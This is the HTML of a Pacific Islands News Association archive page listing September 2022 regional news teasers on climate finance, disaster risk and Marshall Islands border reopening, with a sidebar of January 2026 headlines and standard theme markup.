                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/09/16/aotearoa-new-zealand-continues-work-to-amplify-pacifics-voice-at-cop27/"  rel="bookmark" title="Aotearoa New Zealand continues work to amplify Pacific’s voice at COP27">Aotearoa New Zealand continues work to amplify Pacific’s voice at COP27</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/environment/climate-change/" class="td-post-category" >Climate Change</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-16T13:25:47+12:00" >September 16, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/09/16/aotearoa-new-zealand-continues-work-to-amplify-pacifics-voice-at-cop27/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/09/16/aotearoa-new-zealand-continues-work-to-amplify-pacifics-voice-at-cop27/"  rel="bookmark" class="td-image-wrap " title="Aotearoa New Zealand continues work to amplify Pacific’s voice at COP27" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aotearoa New Zealand continues work to amplify Pacific’s voice at COP27" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/09/7A.jpg"  width="570" height="340" /></a></div>
                <div class="td-excerpt">
                    The Secretariat of the Pacific Regional Environment Programme (SPREP) has signed a Grant Funding Arrangement with the New Zealand Ministry of Foreign Affairs and...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/09/16/aotearoa-new-zealand-continues-work-to-amplify-pacifics-voice-at-cop27/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/09/16/weather-ready-pacific-highlighted-during-first-pacific-ministerial-meeting-on-disaster-risk-management/"  rel="bookmark" title="Weather ready Pacific highlighted during first Pacific Ministerial Meeting on disaster risk management">Weather ready Pacific highlighted during first Pacific Ministerial Meeting on disaster risk management</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/environment/" class="td-post-category" >Environment</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-16T13:23:23+12:00" >September 16, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/09/16/weather-ready-pacific-highlighted-during-first-pacific-ministerial-meeting-on-disaster-risk-management/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/09/16/weather-ready-pacific-highlighted-during-first-pacific-ministerial-meeting-on-disaster-risk-management/"  rel="bookmark" class="td-image-wrap " title="Weather ready Pacific highlighted during first Pacific Ministerial Meeting on disaster risk management" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weather ready Pacific highlighted during first Pacific Ministerial Meeting on disaster risk management" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/09/8A.jpg"  width="270" height="161" /></a></div>
                <div class="td-excerpt">
                    The Pacific region is extremely vulnerable to natural disasters.

Each year, the region faces economic losses amounting to USD$500 million. With climate change likely to...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/09/16/weather-ready-pacific-highlighted-during-first-pacific-ministerial-meeting-on-disaster-risk-management/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/09/16/unga77-must-be-a-milestone-for-loss-and-damage-response-finance-aosis/"  rel="bookmark" title="UNGA77 must be a milestone for loss and damage response finance: AOSIS">UNGA77 must be a milestone for loss and damage response finance: AOSIS</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/environment/climate-change/" class="td-post-category" >Climate Change</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-16T13:20:50+12:00" >September 16, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/09/16/unga77-must-be-a-milestone-for-loss-and-damage-response-finance-aosis/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/09/16/unga77-must-be-a-milestone-for-loss-and-damage-response-finance-aosis/"  rel="bookmark" class="td-image-wrap " title="UNGA77 must be a milestone for loss and damage response finance: AOSIS" ><img class="entry-thumb" src="[data-uri]" alt="" title="UNGA77 must be a milestone for loss and damage response finance: AOSIS" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/09/010-1.jpg"  width="225" height="225" /></a></div>
                <div class="td-excerpt">
                    During the ongoing 77th UN General Assembly (UNGA), it is imperative that governments show their leadership in the fight against the climate crisis by...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/09/16/unga77-must-be-a-milestone-for-loss-and-damage-response-finance-aosis/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/09/16/time-to-move-on-as-marshalls-drops-three-year-state-of-health-disaster/"  rel="bookmark" title="&#8216;Time to move on&#8217; as Marshalls drops three-year state of health disaster">&#8216;Time to move on&#8217; as Marshalls drops three-year state of health disaster</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/health/covid19/" class="td-post-category" >COVID19</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-16T13:18:15+12:00" >September 16, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/09/16/time-to-move-on-as-marshalls-drops-three-year-state-of-health-disaster/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/09/16/time-to-move-on-as-marshalls-drops-three-year-state-of-health-disaster/"  rel="bookmark" class="td-image-wrap " title="&#8216;Time to move on&#8217; as Marshalls drops three-year state of health disaster" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Time to move on&#8217; as Marshalls drops three-year state of health disaster" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/09/10A.jpg"  width="284" height="177" /></a></div>
                <div class="td-excerpt">
                    The Marshall Islands has ended over three years of a State of Health Disaster and opened its borders to normal travel as of this...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/09/16/time-to-move-on-as-marshalls-drops-three-year-state-of-health-disaster/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/09/16/washington-should-focus-on-climate-change-for-pacific-islands-leaders/"  rel="bookmark" title="Washington should focus on climate change for Pacific islands- leaders">Washington should focus on climate change for Pacific islands- leaders</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/environment/climate-change/" class="td-post-category" >Climate Change</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-16T13:15:24+12:00" >September 16, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/09/16/washington-should-focus-on-climate-change-for-pacific-islands-leaders/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/09/16/washington-should-focus-on-climate-change-for-pacific-islands-leaders/"  rel="bookmark" class="td-image-wrap " title="Washington should focus on climate change for Pacific islands- leaders" ><img class="entry-thumb" src="[data-uri]" alt="" title="Washington should focus on climate change for Pacific islands- leaders" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/09/AW-696x522.jpg"  width="696" height="522" /></a></div>
                <div class="td-excerpt">
                    Washington should accept Pacific island priorities for the region, making climate change - not superpower competition - the most urgent security task, the region&#039;s...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/09/16/washington-should-focus-on-climate-change-for-pacific-islands-leaders/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/09/16/pacific-elders-call-on-big-brother-australia-to-take-lead-on-climate-change/"  rel="bookmark" title="Pacific Elders call on &#8216;big brother&#8217; Australia to take lead on climate change">Pacific Elders call on &#8216;big brother&#8217; Australia to take lead on climate change</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/environment/climate-change/" class="td-post-category" >Climate Change</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-16T13:12:48+12:00" >September 16, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/09/16/pacific-elders-call-on-big-brother-australia-to-take-lead-on-climate-change/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/09/16/pacific-elders-call-on-big-brother-australia-to-take-lead-on-climate-change/"  rel="bookmark" class="td-image-wrap " title="Pacific Elders call on &#8216;big brother&#8217; Australia to take lead on climate change" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific Elders call on &#8216;big brother&#8217; Australia to take lead on climate change" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/09/ANOTE-696x392.jpg"  width="696" height="392" /></a></div>
                <div class="td-excerpt">
                    Former Pacific leaders have called on Australia to take the lead on climate change in the region, saying their &quot;future is at stake&quot; unless...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/09/16/pacific-elders-call-on-big-brother-australia-to-take-lead-on-climate-change/">Read more</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://pina.com.fj/page/747/?p=pacnews&#038;m=read&#038;o=163875726355810e5e20a45079461a"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://pina.com.fj/?p=pacnews&#038;m=read&#038;o=163875726355810e5e20a45079461a" class="first" title="1">1</a><span class="extend">...</span><a href="https://pina.com.fj/page/747/?p=pacnews&#038;m=read&#038;o=163875726355810e5e20a45079461a" class="page" title="747">747</a><span class="current">748</span><a href="https://pina.com.fj/page/749/?p=pacnews&#038;m=read&#038;o=163875726355810e5e20a45079461a" class="page" title="749">749</a><span class="extend">...</span><a href="https://pina.com.fj/page/1130/?p=pacnews&#038;m=read&#038;o=163875726355810e5e20a45079461a" class="last" title="1,130">1,130</a><a href="https://pina.com.fj/page/749/?p=pacnews&#038;m=read&#038;o=163875726355810e5e20a45079461a"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 748 of 1,130</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_10","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_21";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "11291";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "3764";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_10 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:42:11+12:00" >January 22, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The signing of a new agreement on New Caledonia&#039;s political and financial future has triggered a fresh wave of reactions from across the French...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" class="td-image-wrap " title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" ><img class="entry-thumb" src="" alt="" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/d25169635eed42b148697965e7902f9485c05943-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster">Japan restarts nuclear power plant almost 15 years since Fukushima disaster</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:38:27+12:00" >January 22, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The world&#039;s biggest nuclear power plant has been restarted for the first time since the 2011 Fukushima disaster, its Japanese operator confirmed, despite persistent...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/"  rel="bookmark" class="td-image-wrap " title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula" ><img class="entry-thumb" src="" alt="" title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_3ecdab66856144c09d0f9cc449cdd8eemv2-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/"  rel="bookmark" title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula">American Samoa, Google ink deal to build fiber optic cable linking to Bulikula</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:17:16+12:00" >January 22, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    American Samoa has signed an agreement with Google to build a fiber-optic cable connecting the U.S territory to Fiji and French Polynesia as part...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
